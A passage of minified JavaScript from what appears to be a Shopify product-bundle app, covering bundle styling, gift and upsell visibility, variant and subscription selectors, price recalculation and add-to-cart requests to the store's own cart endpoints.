input[type="radio"]:checked + label {\n      border: ${e.border_thickness}px solid transparent !important;\n      background: linear-gradient(${e.subscriptions.color_selected_background}, ${e.subscriptions.color_selected_background}) padding-box, linear-gradient(${e.border_gradient_direction||"to right"}, ${e.color_border_start}, ${e.color_border_end}) border-box !important;\n      background-clip: padding-box, border-box !important;\n      background-origin: padding-box, border-box !important;\n    }\n    ${e.use_subscription_gradient&&e.color_subscription_start&&e.color_subscription_end&&"single_checkbox"===e.subscriptions.layout?"":`\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox:has(input.atlas-bundler-subscription-checkbox:checked):not(.checkbox-dashed-true) {\n      border: ${e.border_thickness}px solid transparent !important;\n      background: linear-gradient(${e.color_background}, ${e.color_background}) padding-box, linear-gradient(${e.border_gradient_direction||"to right"}, ${e.color_border_start}, ${e.color_border_end}) border-box !important;\n      background-clip: padding-box, border-box !important;\n      background-origin: padding-box, border-box !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox.checkbox-dashed-true:has(input.atlas-bundler-subscription-checkbox:checked) {\n      border: none !important;\n      background: transparent !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox.checkbox-dashed-true img {\n      display: none;\n    }\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox.checkbox-dashed-true:has(input.atlas-bundler-subscription-checkbox:checked) img {\n      display: block;\n      transform: translateZ(0);\n      backface-visibility: hidden;\n    }\n    `}`:`\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label span.bundle-qty-radio {\n      border-width: 2px !important;\n      border-style: solid !important;\n      background-color: ${e.selected_color_background} !important;\n    }`}\n    ${e.use_subscription_gradient&&e.color_subscription_start&&e.color_subscription_end&&("vertical_radios"===e.subscriptions.layout||"horizontal_radios"===e.subscriptions.layout)?`\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-vertical-radios input[type="radio"][value="subscription"] + label,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-horizontal-radios input[type="radio"][value="subscription"] + label {\n      background: linear-gradient(${e.subscription_gradient_direction||"to right"}, ${e.color_subscription_start}, ${e.color_subscription_end}) !important;\n      background-clip: padding-box !important;\n      background-origin: padding-box !important;\n      border: none !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-vertical-radios input[type="radio"][value="subscription"] + label *,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-horizontal-radios input[type="radio"][value="subscription"] + label * {\n      color: ${e.color_subscription_font} !important;\n      border-color: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-vertical-radios input[type="radio"][value="subscription"] + label .custom-select *,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-horizontal-radios input[type="radio"][value="subscription"] + label .custom-select * {\n      color: initial !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-vertical-radios input[type="radio"][value="subscription"]:checked + label .atlas-subscription-label-radio,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-horizontal-radios input[type="radio"][value="subscription"]:checked + label .atlas-subscription-label-radio {\n      border: 2px solid ${e.color_subscription_font} !important;\n      background: transparent !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-vertical-radios input[type="radio"][value="subscription"]:checked + label .atlas-subscription-label-radio:after,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-horizontal-radios input[type="radio"][value="subscription"]:checked + label .atlas-subscription-label-radio:after {\n      background: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-subscription-label .label-discount {\n      background: transparent !important;\n      border: 1px solid ${e.color_subscription_font} !important;\n    }\n    `:""}\n    ${e.use_subscription_gradient&&e.color_subscription_start&&e.color_subscription_end&&"single_checkbox"===e.subscriptions.layout?(()=>{const t=addAlphaAndAdjustColor(e.color_subscription_font,{alpha:.3});return`\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox {\n      background: linear-gradient(${e.subscription_gradient_direction||"to right"}, ${e.color_subscription_start}, ${e.color_subscription_end}) !important;\n      background-color: transparent !important;\n      border: 0px !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox:has(input.atlas-bundler-subscription-checkbox:checked) {\n      background: linear-gradient(${e.subscription_gradient_direction||"to right"}, ${e.color_subscription_start}, ${e.color_subscription_end}) !important;\n      background-color: transparent !important;\n      border: 0px !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .label-title,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .label-subtitle,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .atlas-subscription-benefit-text {\n      color: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .atlas-bundler-subscription-checkbox {\n      border-color: ${e.color_subscription_font} !important;\n      color: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .atlas-bundler-subscription-checkbox:not(:checked) {\n      border-color: ${t} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .atlas-bundler-subscription-checkbox:checked {\n      border-color: ${e.color_subscription_font} !important;\n      background-color: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .atlas-subscription-label-checkbox {\n      color: ${e.color_subscription_font} !important;\n      border-color: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-single-checkbox .atlas-subscription-label-checkbox svg {\n      stroke: ${e.color_subscription_font} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-subscription-card.atlas-bundler-subscription-single-checkbox.checkbox-dashed-true img {\n      display: none !important;\n    }\n    `})():""}\n    ${Atlas.bundler.getBundleStyles(e)}\n  </style>`,t.classList.add(`bundle-qty-deal-${e.id}`)},Atlas.bundler.updateGiftVisibility=function(){const e=Atlas.bundler.EL;if(!e)return;e.querySelectorAll(".gift-display-on-selection").forEach(e=>{e.style.display="none"});const t=e.querySelector('input[type="radio"][data-offer]:checked');if(t){const e=t.nextElementSibling;e&&e.querySelectorAll(".gift-display-on-selection").forEach(e=>{e.style.display=""})}const n=Atlas.bundler.bundle?.id,r=n?`.gift-container-${n}`:'[class*="gift-container-"]';e.querySelectorAll("label.bundle-qty-option").forEach(e=>{const t=Array.from(e.querySelectorAll(r));t.forEach(e=>{e.classList.remove("first-visible-gift")});const n=t.find(e=>"none"!==e.style.display);n&&n.classList.add("first-visible-gift")}),e.querySelectorAll(".bundle-gift-title").forEach(e=>{const t=e.parentElement;if(!t)return;const n=Array.from(t.querySelectorAll(r)).some(e=>"none"!==e.style.display);e.style.display=n?"":"none"})},Atlas.bundler.updateUpsellVisibility=function(){const e=Atlas.bundler.EL;if(!e)return;e.querySelectorAll("[data-visible-only-when-offer-selected]").forEach(e=>{e.style.display="none"});const t=e.querySelector('input[type="radio"][data-offer]:checked');if(t){const e=t.nextElementSibling;e&&e.querySelectorAll("[data-visible-only-when-offer-selected]").forEach(e=>{e.style.display=""})}e.querySelectorAll(".bundle-upsell-title").forEach(e=>{const t=e.parentElement;if(!t)return;const n=Array.from(t.querySelectorAll(".bundle-qty-upsell-product")).some(e=>"none"!==e.style.display);e.style.display=n?"":"none"})},Atlas.bundler.setUpsellsGiftsVariantSelectorArrowColors=function(){const e=Atlas.bundler.EL;if(!e)return;const t=`url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='${(getComputedStyle(e).getPropertyValue("--color-bundler-variant-selector-text").trim()||"#222").replace("#","%23")}' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' d='M4 6l4 4 4-4'/%3E%3C/svg%3E")`;e.querySelectorAll(".bundle-qty-upsell-product-option-selector:not([data-has-swatch]), .bundle-qty-gift-product-option-selector:not([data-has-swatch])").forEach(e=>{e.style.backgroundImage=t})},Atlas.bundler.setEvents=async function(){const e=Atlas.bundler.EL,t=document.querySelector("cart-drawer"),n=window.opusWidget?.settings?.id&&window.opusRefreshCart&&window.opusOpen,r=n,o=Atlas.bundler.addBtnEL,i=Atlas.bundler.bundle.use_compare_price;e.querySelectorAll("input[type='radio'][data-offer]").forEach(e=>{e.addEventListener("change",function(){if(document.querySelectorAll(".bundle-qty-upsell-product-checkbox").forEach(e=>{e.checked=!1}),e.checked){e.nextElementSibling.querySelectorAll("[data-selected-by-default]").forEach(e=>{e.checked=!0});const t=e.nextElementSibling;t&&"function"==typeof Atlas.bundler.renderOfferPrice&&Atlas.bundler.renderOfferPrice(t);const n=parseInt(e.dataset.offer),r=Atlas.bundler.bundle.bundle_offers.findIndex(e=>e.offer.id==n);-1!==r&&Atlas.bundler.updateProgressiveGifts(r),Atlas.bundler.updateGiftVisibility(),Atlas.bundler.updateUpsellVisibility(),Atlas.bundler.updateSubscriptionPricing()}})}),e.querySelectorAll(".bundle-qty-product-option-selector").forEach(e=>{Atlas.bundler.bindSwatchesEvent(e),e.addEventListener("change",function(){const e=this.closest(".bundle-qty-options-row").querySelector("input.bundle-qty-variant"),t=this.closest(".customSelectorContainer")||this.parentElement,n=this.closest("label");if(!t)return;const r=Array.from(t.querySelectorAll(".bundle-qty-product-option-selector")).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),o=t.dataset.productId||this.closest("[data-product-id]")?.dataset.productId;if(!o)return;const i=Atlas.bundler.getVariantData(o,r);if(!i)return;console.log("[variant]",i),e&&i.id&&(e.value=i.id);const l=this?.closest(".bundle-qty-options-row")?.querySelector(".bundle-qty-variant-image");if(l&&i){const e=i.featured_image?.src;e&&(l.src=e,l.style.display="")}if(i&&i.featured_media&&Atlas.bundler.bundle.main_variant_image_change)try{document.querySelectorAll("media-gallery").forEach(e=>{if(e&&"function"==typeof e.setActiveMedia){const t=e.getAttribute("id");if(t){const n=`${t.replace("MediaGallery-","")}-${i.featured_media.id}`;document.getElementById(n)&&e.setActiveMedia(n,!0)}}})}catch(e){console.warn("Failed to update media gallery:",e)}Atlas.bundler.renderOfferPrice(n)})}),e.querySelectorAll(".apb-bundle-product-option-selector").forEach(e=>{e.addEventListener("change",function(){const e=this.closest("label"),t=this.closest(".apb-offer-bundle-product"),n=t.querySelector(".apb-offer-bundle-product-image"),r=t.querySelector(".bundle-qty-variant"),o=Array.from(t.querySelectorAll("select")).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),l=(Atlas.bundler.findProductData(t.dataset.productId),Atlas.bundler.getVariantData(t.dataset.productId,o)),a=Atlas.bundler.getOfferBundleProductData(t.dataset.offerId,t.dataset.bundleProductId);if(n){const e=l.featured_image?.src;e&&(n.src=e,n.style.display="")}let s=parseFloat(l.price);l.price_currency||(s=parseFloat(l.price)/100);let d=parseFloat(l.compare_at_price);l.price_currency||(d=parseFloat(l.compare_at_price)/100);const c=Atlas.bundler.calculateOfferPrice(s,a),u=i&&l.compare_at_price?d:s;t.querySelector(".bundle-qty-product-strikethrough-price").innerHTML=u!=c?formatMoney(u*parseInt(a.quantity)*100):"",t.querySelector(".bundle-qty-product-price").innerHTML=formatMoney(c*parseInt(a.quantity)*100),t.dataset.discountedPrice=c*parseInt(a.quantity),t.dataset.price=u*parseInt(a.quantity),t.dataset.variantId=l.id,r&&!a.variant_id&&(r.value=l.id),Atlas.bundler.renderOfferPrice(e)})}),e.querySelectorAll(".bundle-qty-upsell-product-option-selector").forEach(e=>{Atlas.bundler.bindSwatchesEvent(e),e.addEventListener("change",function(){const e=this.closest(".bundle-qty-upsell-product").querySelector("input.bundle-qty-upsell-product-checkbox"),t=Atlas.bundler.findUpsell(e.dataset.upsellId),n=this.parentElement,r=Array.from(n.querySelectorAll("select")).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),o=Atlas.bundler.findProductData(n.dataset.productId),l=Atlas.bundler.getVariantData(n.dataset.productId,r);e&&(e.value=l.id);const a=this?.closest(".bundle-qty-upsell-product")?.querySelector(".bundle-qty-upsell-product-image");if(!t.upsell.image&&a){const e=l.featured_image?.src||o?.featured_image;e?(a.src=e,a.style.display=""):a.style.display="none"}let s=parseFloat(l.price),d=parseFloat(l.compare_at_price);l.price_currency||(s=parseFloat(l.price)/100,d=parseFloat(l.compare_at_price)/100),Atlas.bundler.renderUpsellPrice(t.upsell,s,!(!i||!l.compare_at_price)&&d)})}),e.querySelectorAll(".bundle-qty-gift-product-option-selector").forEach(e=>{e.addEventListener("change",function(){const e=this.closest(".bundle-qty-gift-product-options"),t=Array.from(e.querySelectorAll("select")).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),n=Atlas.bundler.getVariantData(e.dataset.productId,t);e&&n&&(e.dataset.selectedVariantId=n.id)})}),e.querySelectorAll(".progressive-gift-variant-selector").forEach(e=>{e.addEventListener("change",function(){const e=this.closest(".progressive-gift-variant-selectors"),t=this.closest(".progressive-gift-item");if(!e||!t)return;const n=Array.from(e.querySelectorAll("select")).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),r=Atlas.bundler.getVariantData(e.dataset.productId,n);r&&(e.dataset.selectedVariantId=r.id,t.dataset.selectedVariantId=r.id)})}),o&&(o.closest("form"),o.dataset.atlasBundlerOriginalName=o.name||"",o.dataset.atlasBundlerOriginalId=o.id||"",o.name="atlas-bundler-add",o.dataset.zipifyIgnore="true",o.dataset.ocuIgnore="true",window.OCUDisableEvents),o&&o.addEventListener("click",o=>{Atlas.bundler.clearErrorMessage(),o.preventDefault(),o.stopPropagation();let i=e.querySelector(".bundle-qty-deal__radio:checked");i||(i=e.querySelector(".bundle-qty-deal__radio"),i&&(i.checked=!0,i.dispatchEvent(new Event("change"))));let l=e.querySelector(".bundle-qty-deal__radio:checked + label");l||(l=e.querySelector(".bundle-qty-deal__radio + label"));let a=parseInt(i?.value||1);const s=i?.dataset.offer||-1,d=i?.dataset.bundle||-1,c=Atlas.bundler.getOfferData(s);let u;u=c?.offer?c?.offer:c,Atlas.bundler.track({type:"click",offer_id:s});let p={items:[]};t&&!r&&(p.sections=t.getSectionsToRender().map(e=>e.id).join(","),p.sections_url=window.location.pathname.includes("/editor")?"/":window.location.pathname);const addCallback=async e=>{let t=document.querySelector("cart-drawer");if(console.log("c artEl:",t),console.log("data:",e),e.status&&422==e.status)return console.log("data.message:",e.message),Atlas.bundler.displayErrorMessage(e.description),void(Atlas.bundler.restoreBuyNowBtn&&(Atlas.bundler.restoreBuyNowBtn(),Atlas.bundler.restoreBuyNowBtn=null));if(Atlas.bundler.bundle.skip_cart)window.location.href="/checkout";else{if(console.log("!isCustomDrawer",r),t&&!r){const n=await fetch(window.Shopify.routes.root+`?sections=${t.getSectionsToRender().map(e=>e.id).join(",")}`).then(e=>e.json());e.sections=n,console.log("cartEl.renderContents(data);",e),t.renderContents(e),t.classList.contains("is-empty")&&t.classList.remove("is-empty")}else n?(window.opusRefreshCart(),window.opusOpen()):window.location.href="/cart";Atlas.bundler.restoreBuyNowBtn&&(Atlas.bundler.restoreBuyNowBtn(),Atlas.bundler.restoreBuyNowBtn=null)}};if(-1==s){let e={id:Atlas.bundler.currentProductData?.variants[0]?.id,quantity:a,properties:{_bundle:Atlas.bundler.bundle.id}};return Atlas.bundler.selectedSellingPlanId&&Atlas.bundler.subscriptionChecked&&(e.selling_plan=Atlas.bundler.selectedSellingPlanId),p.items=[e],void fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(p)}).then(e=>e.json()).then(addCallback).catch(e=>{Atlas.bundler.restoreBuyNowBtn&&(Atlas.bundler.restoreBuyNowBtn(),Atlas.bundler.restoreBuyNowBtn=null),AtlasLog("Error in bundler (offerId == -1):",e)})}let b=[];const f=Atlas.bundler.currentProductData?.variants,g={};if("Bundle Products"==u.pricing_type)Array.from(l.querySelectorAll(".bundle-qty-variant")).forEach(e=>{const t=e.value,n=e.closest("div").dataset.bundleProductId,r=`${t}-${n}`;g[r]?g[r].quantity+=1:g[r]={variant_id:t,bundle_product_id:n,quantity:1}});else if(f.length>1)Array.from(l.querySelectorAll(".bundle-qty-variant")).forEach(e=>{const t=e.value,n=t;g[n]?g[n].quantity+=1:g[n]={variant_id:t,quantity:1}});else{const e=f[0].id;g[e]={variant_id:f[0].id,quantity:a}}b=Object.values(g),l.querySelectorAll(".bundle-qty-upsell-product-checkbox")?.length>0&&(new Date).getTime(),t&&!r&&t.setActiveElement(document.activeElement);const _=(new Date).getTime();p.items=b.map(e=>{let t=e.quantity||1,n={_bundle:d,_bundle_offer:s,_offer_timestamp:(new Date).getTime()};if(Atlas.bundler.bundle?.ab_test&&(n={...n,_ab_test_variant_id:Atlas.bundler.bundle.id}),"Bundle Products"==u.pricing_type){const r=c.bundle_products.find(t=>t.id==e.bundle_product_id);n={...n,_bundle_offer:s,_offer_timestamp:_,_offer_title:u.title,_bundle_product_id:e.bundle_product_id,_bundle_product_pricing_type:r.pricing_type,_bundle_product_discount:r.discount,_bundle_product_quantity:r.quantity,_bundle_product_display_index:r.display_index},t=parseInt(r.quantity)}let r={id:e.variant_id,quantity:t,properties:n};return Atlas.bundler.selectedSellingPlanId&&Atlas.bundler.subscriptionChecked&&!e.bundle_product_id&&(r.selling_plan=Atlas.bundler.selectedSellingPlanId),r}),l.querySelectorAll(".bundle-qty-upsell-product-checkbox:checked").forEach(e=>{const t=e.dataset.upsellId,n=(Atlas.bundler.findUpsell(t),e.value);p.items.push({id:n,quantity:1,properties:{_upsell:!0}})}),c.bundle_offer_gifts&&c.bundle_offer_gifts.forEach(e=>{let t="";if(e.is_single_variant)t=e?.variant_id?.split("/")?.pop();else{const n=l.querySelector(`.bundle-qty-gift-product-options[data-gift-id="${e.id}"]`),r=Array.from(n.querySelectorAll("select")).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),o=Atlas.bundler.getVariantData(n.dataset.productId,r);o?.id&&(t=o?.id)}p.items.push({id:t,quantity:e.quantity||1,properties:{_gift:!0}})}),(async()=>{if(Atlas.bundler.bundle.progressive_gift&&Atlas.bundler.bundle.progressive_gift.enabled){const t=Atlas.bundler.bundle.progressive_gift,n=Atlas.bundler.bundle.bundle_offers.findIndex(e=>(e.offer||e).id==s);if(t.gift_items&&-1!==n)try{const r=await fetch("/cart.js"),o=((await r.json()).items||[]).filter(e=>e.properties&&e.properties._progressive_gift_item_id).map(e=>String(e.properties._progressive_gift_item_id));t.gift_items.forEach(r=>{const i=(r.unlock_tier||1)-1;if(i<=n&&"free_gift"===r.gift_type){const n=String(r.id);if(o.includes(n))return;let l="";const a=t.gift_items.indexOf(r),c=e.querySelector(`.progressive-gift-item[data-gift-index="${a}"]`),u=c?.querySelector(".progressive-gift-variant-selectors");if(u&&u.dataset.selectedVariantId){const e=u.dataset.selectedVariantId;if(e){const t=e.toString().split("/");l=t[t.length-1]}}else if(r.product&&r.product.variants&&r.product.variants.length>0){const e=r.product.variants[0].id;if(e){const t=e.toString().split("/");l=t[t.length-1]}}else{const e=r.product?.handle,t=e?Atlas.bundler.findProductDataByHandle(e):null;if(t&&t.variants&&t.variants.length>0){const e=t.variants[0].id;if(e){const t=e.toString().split("/");l=t[t.length-1]}}}let b=1;const f=Atlas.bundler.bundle.bundle_offers||[];if(f[i]){const e=f[i].offer||f[i];b="Buy X get Y %"===e.pricing_type?(e.quantity||1)+(e.discount||0):e.quantity||1}l&&p.items.push({id:l,quantity:1,properties:{_progressive_gift:"true",_bundle:d,_bundle_offer:s,_progressive_gift_item_id:r.id,_unlock_tier:r.unlock_tier||1,_min_quantity_required:String(b)}})}})}catch(e){AtlasLog("Error fetching cart for progressive gifts:",e)}}let t=!1,n=0;if(Atlas.bundler.bundle.progressive_gift&&Atlas.bundler.bundle.progressive_gift.enabled){const e=Atlas.bundler.bundle.progressive_gift;if(e.gift_items){const r=Atlas.bundler.bundle.bundle_offers.findIndex(e=>(e.offer||e).id==s);if(-1!==r){const o=Atlas.bundler.bundle.bundle_offers||[];e.gift_items.forEach(e=>{const i=(e.unlock_tier||1)-1;if("free_shipping"===e.gift_type&&i<=r&&(t=!0,o[i])){const e=o[i].offer||o[i];n="Buy X get Y %"===e.pricing_type?(e.quantity||1)+(e.discount||0):e.quantity||1}})}}}fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(p)}).then(e=>e.json()).then(e=>{const r=`_atlas_free_shipping_min_qty_${d}`,o={};return o[`_atlas_free_shipping_${d}`]=t?"true":"",o[r]=n>0?String(n):"",fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:o})}).catch(e=>AtlasLog("Error updating cart attributes:",e)),e}).then(addCallback).catch(e=>{Atlas.bundler.restoreBuyNowBtn&&(Atlas.bundler.restoreBuyNowBtn(),Atlas.bundler.restoreBuyNowBtn=null),AtlasLog("Error in bundler:",e)})})()});const l=Atlas.bundler.buyNowBtnEL;l&&l.addEventListener("click",e=>{if(e.preventDefault(),e.stopPropagation(),!o)return;const t=l.innerHTML,n=l.disabled;if(l.disabled=!0,l.innerHTML='<span class="bundler-btn-spinner-wrapper"><span class="bundler-btn-spinner"></span></span>',l.style.pointerEvents="none",!document.getElementById("bundler-btn-spinner-styles")){const e=document.createElement("style");e.id="bundler-btn-spinner-styles",e.textContent="\n          .bundler-btn-spinner-wrapper {\n            display: flex;\n            align-items: center;\n            justify-content: center;\n            width: 100%;\n            height: 100%;\n            min-height: 20px;\n          }\n          .bundler-btn-spinner {\n            display: inline-block;\n            width: 20px;\n            height: 20px;\n            border: 2px solid currentColor;\n            border-radius: 50%;\n            border-top-color: transparent;\n            animation: bundler-spin 0.8s linear infinite;\n          }\n          @keyframes bundler-spin {\n            to { transform: rotate(360deg); }\n          }\n        ",document.head.appendChild(e)}Atlas.bundler.restoreBuyNowBtn=()=>{l.innerHTML=t,l.disabled=n,l.style.pointerEvents=""},o&&o.click()},!0),Atlas.bundler.setUpsellsGiftsVariantSelectorArrowColors(),e.querySelectorAll(".bundle-qty-product-option-selector").forEach(e=>{e.dispatchEvent(new Event("change"))}),e.querySelectorAll(".bundle-qty-upsell-product-option-selector").forEach(e=>{e.dispatchEvent(new Event("change"))}),Atlas.bundler.setSubscriptionsEvents();const a=[];document.querySelectorAll(".custom-select").forEach(e=>{a.push(new CustomSelect(e))}),window.CustomSelects=a},Atlas.bundler.recalculateOfferPrices=function(){document.querySelectorAll(".bundle-qty-option").forEach(e=>{Atlas.bundler.renderOfferPrice(e)}),Atlas.bundler.updateSubscriptionPricing()},Atlas.bundler.updateSubscriptionPricing=function(){const e=Atlas.bundler.bundle,t=e?.subscriptions;if(!t?.show_pricing)return;let n=0,r=0;const o=document.querySelector(".bundle-qty-deal__radio:checked");if(o){const e=document.querySelector(`.bundle-qty-option[for="${o.id}"]`);if(e){const t=e.querySelector(".discounted-price"),o=e.querySelector(".compare-price");if(t){let e=t.textContent.replace(/[^0-9.,]/g,"");const r=e.lastIndexOf(","),o=e.lastIndexOf(".");e=r>o&&e.length-r-1==2?e.replace(/\./g,"").replace(",","."):e.replace(/,/g,""),n=parseFloat(e)||0}if(o){let e=o.textContent.replace(/[^0-9.,]/g,"");const t=e.lastIndexOf(","),n=e.lastIndexOf(".");e=t>n&&e.length-t-1==2?e.replace(/\./g,"").replace(",","."):e.replace(/,/g,""),r=parseFloat(e)||0}if(Atlas.bundler.subscriptionChecked&&Atlas.bundler.selectedSellingPlan){const e=Atlas.bundler.selectedSellingPlan.price_adjustments?.[0];e&&e.value>0&&("percentage"===e.value_type&&e.value<100?(n/=1-e.value/100,r>0&&(r/=1-e.value/100)):"fixed_amount"===e.value_type&&(n+=e.value,r>0&&(r+=e.value)))}}}const i=n,l=r;let a=n;if(Atlas.bundler.selectedSellingPlan){const e=Atlas.bundler.selectedSellingPlan.price_adjustments?.[0];e&&e.value>0&&("percentage"===e.value_type?a=n*(1-e.value/100):"fixed_amount"===e.value_type&&(a=n-e.value))}const formatPrice=e=>Atlas.bundler.formatMoney(100*e),s=document.querySelector(".subscription-pricing-one-time");if(s){const e=s.querySelector(".subscription-compare-price"),t=s.querySelector(".subscription-current-price");e&&l>0?e.innerHTML=formatPrice(l):e&&(e.innerHTML=""),t&&(t.innerHTML=i>0?formatPrice(i):"")}const d=document.querySelector(".subscription-pricing-subscription");if(d){const e=d.querySelector(".subscription-compare-price"),t=d.querySelector(".subscription-current-price");e&&(e.innerHTML=a<i&&i>0?formatPrice(i):l>0?formatPrice(l):""),t&&(t.innerHTML=a>0?formatPrice(a):"")}},Atlas.bundler.setSubscriptionsEvents=function(){const e=Atlas.bundler.bundle.subscriptions;if(!e?.enabled)return;const t=document.querySelectorAll(".atlas-selling-plan-option-selector");t.forEach(e=>{e.addEventListener("change",function(e){const n=Array.from(t).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),r=Atlas.bundler.sellingPlans.find(e=>e.id==n[0]);console.log("sub selectedSellingPlan: ",r),Atlas.bundler.selectedSellingPlan=r,Atlas.bundler.selectedSellingPlanId=r.id,Atlas.bundler.EL.querySelectorAll(".bundle-qty-product-option-selector").forEach(e=>{e.dispatchEvent(new Event("change"))}),Atlas.bundler.recalculateOfferPrices()})});const n=document.querySelectorAll("[data-subscription-selector-input]");if(n.forEach(e=>{e.addEventListener("change",function(t){const r=Array.from(n).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),o=Atlas.bundler.sellingPlans.find(e=>e.id==r[0]),i=e.closest("label");let l=null;if(i&&(l=i.querySelector(".discounted-price"),console.log("Discounted price element:",l)),console.log("sub selectedSellingPlan: ",o),l)if(o){if(l&&o.price_adjustments&&o.price_adjustments.length>0&&Atlas.bundler.bundle.show_subscription_save_badge){const e=o.price_adjustments[0];if(e.value>0){let t="";"percentage"===e.value_type?t="Save "+e.value+"%":"fixed_amount"===e.value_type?t="Save "+Atlas.bundler.formatMoney(e.value):"price"===e.value_type&&(t=Atlas.bundler.formatMoney(e.value)),l.innerHTML=t}else l.innerHTML=""}Atlas.bundler.selectedSellingPlan=o,Atlas.bundler.selectedSellingPlanId=o.id,Atlas.bundler.EL.querySelectorAll(".bundle-qty-product-option-selector").forEach(e=>{e.dispatchEvent(new Event("change"))}),Atlas.bundler.recalculateOfferPrices()}else l.innerHTML=""})}),"single_checkbox"===e.layout){const e=document.getElementById("atlas-bundler-subscription-checkbox");if(e){e.addEventListener("change",function(t){if(console.log("sub checkbox checked: ",e.checked),Atlas.bundler.subscriptionChecked=e.checked,e.checked){const t=e.closest(".atlas-subscription-card").querySelector(".label-addition-info");t&&window.requestAnimationFrame(()=>{const e=t.scrollHeight+5;t.style.height=e+"px";const n=parseFloat(getComputedStyle(t).transitionDuration)||0;setTimeout(()=>{t.style.overflow="visible"},1e3*n)})}else{const t=e.closest(".atlas-subscription-card").querySelector(".label-addition-info");t&&(t.style.overflow="hidden",t.style.height="0px")}n.forEach(e=>{const t=new Event("change");e.dispatchEvent(t)}),Atlas.bundler.recalculateOfferPrices()});const t=new Event("change");e.dispatchEvent(t)}}if("horizontal_radios"===e.layout||"vertical_radios"===e.layout){const e=document.querySelectorAll(".atlas-bundler-subscription-radio");e.forEach(t=>{t.addEventListener("focus",function(e){e.target.blur()}),t.addEventListener("change",function(t){const r=window.scrollY,o=window.scrollX,i=t.currentTarget;if(!i.checked)return;let l="subscription"===i.value;Atlas.bundler.subscriptionChecked=l,console.log("sub radio checked: ",l);const a=i.closest(".atlas-subscription-card").querySelector(".label-addition-info");a&&(Atlas.bundler.bundle.subscriptions.one_time_subtitle||l?window.requestAnimationFrame(()=>{const e=a.scrollHeight+5;a.style.height=e+"px",parseFloat(getComputedStyle(a).transitionDuration),a.style.overflow="visible"}):a.style.height="0px"),e.forEach(e=>{if(e!==i){const t=e.closest(".atlas-subscription-card").querySelector(".label-addition-info");t&&window.requestAnimationFrame(()=>{t.style.overflow="hidden",t.style.height="0px"})}}),console.log("selectorInputs",n),n.forEach(e=>{const t=new Event("change");e.dispatchEvent(t)}),Atlas.bundler.recalculateOfferPrices(),window.requestAnimationFrame(()=>{window.scrollTo(o,r)})});const r=new Event("change");t.dispatchEvent(r)})}n.forEach(e=>{console.log("input",e);const t=new Event("change");e.dispatchEvent(t)}),Atlas.bundler.recalculateOfferPrices()},Atlas.bundler.bindSwatchesEvent=function(e){if(e.dataset.hasSwatch){const t=e.dataset.hasSwatch,n=document.querySelector(`[data-atlas-swatch='${t}']`);n&&n.querySelectorAll("[data-atlas-swatch-value]").forEach(t=>{t.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation();const n=this.dataset.atlasSwatchValue;console.log("value clicked",n),e.value=n,e.dispatchEvent(new Event("change")),Array.from(this.parentNode.children).filter(e=>e!==this).forEach(e=>e.classList.remove("selected")),this.classList.add("selected")})})}},Atlas.bundler.doCalculations=async function(){const e=Atlas.bundler.EL;e.querySelectorAll(".bundle-qty-option").forEach(e=>{Atlas.bundler.renderOfferPrice(e)}),e.querySelectorAll(".apb-bundle-product-option-selector").forEach(e=>{e.dispatchEvent(new Event("change"))}),e.querySelectorAll(".bundle-qty-gift-product-option-selector").forEach(e=>{e.dispatchEvent(new Event("change"))});const t=Atlas.bundler.bundle;if(t.progressive_gift&&t.progressive_gift.enabled){const e=void 